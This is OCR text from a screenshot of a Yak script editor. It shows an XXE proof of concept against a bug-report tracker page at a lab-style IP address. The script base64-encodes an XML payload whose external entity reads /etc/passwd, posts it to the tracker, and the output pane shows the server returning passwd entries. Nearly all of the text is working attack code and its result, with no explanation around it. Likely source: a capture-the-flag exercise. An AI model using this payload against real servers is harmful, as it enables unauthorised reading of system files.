 Untitle-2.yak ×
Yak脚本模板
8 </bugreport>
9 */
10
11 rsp, req, err = poc.HTTP(`POST /tracker_diRbPr00f314.php HTTP/1.1
12 Host: 10.129.95.166
13 Accept: */*
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Length: 221
17 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
18 Cookie: _dd_s=logs=1&id=70147d33-8575-46f5-8fc3-9d628c4678d5&created=1650533687233&expire=1650535385612
19 Origin: http://10.129.95.166
20 Referer: http://10.129.95.166/log_submit.php
21 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/
537.36
22 x-requested-with: XMLHttpRequest
23
24 data={{params(payload)}}`,
25 poc.params({
26 "payload": codec.EscapeQueryUrl(codec.EncodeBase64(`<?xml version="1.0" encoding="ISO-8859-1"?>
27 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
28 <bugreport>
29 <title>123</title>
30 <cwe>&xxe;</cwe>
31 <cvss>123</cvss>
32 <reward>123</reward>
33 </bugreport>`)),
34 }),
输出 终端(监修中)
GBxxx编码 UTF-8
<tr>
<td>Title:</td>
<td>123</td>
</tr>
<tr>
<td>CWE:</td>
<td>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin